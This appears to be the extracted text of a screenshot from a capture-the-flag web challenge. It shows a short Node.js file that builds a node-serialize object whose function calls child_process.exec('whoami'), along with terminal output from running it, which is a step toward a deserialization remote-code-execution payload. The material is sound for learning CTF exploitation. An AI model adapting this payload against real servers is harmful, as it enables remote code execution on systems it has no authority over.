 serialize.js — ~/Desktop/CTFs/naham/web/seriously — Atom
File Edit View Selection Find Packages Help
ractfWeb.md serialize.js
1 var y = {
2 rce : function(){
3 require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) });
4 }(),
5 }
6 var serialize = require('node-serialize');
7 console.log("Serialized: \n" + serialize.serialize(y));
8
saintbarber@BarberHQ: ~/Desktop/CTFs/naham/web/seriously
File Edit View Search Terminal Help
saintbarber@BarberHQ:~/Desktop/CTFs/naham/web/seriously$ node serialize.js
Serialized:
{}
saintbarber
saintbarber@BarberHQ:~/Desktop/CTFs/naham/web/seriously$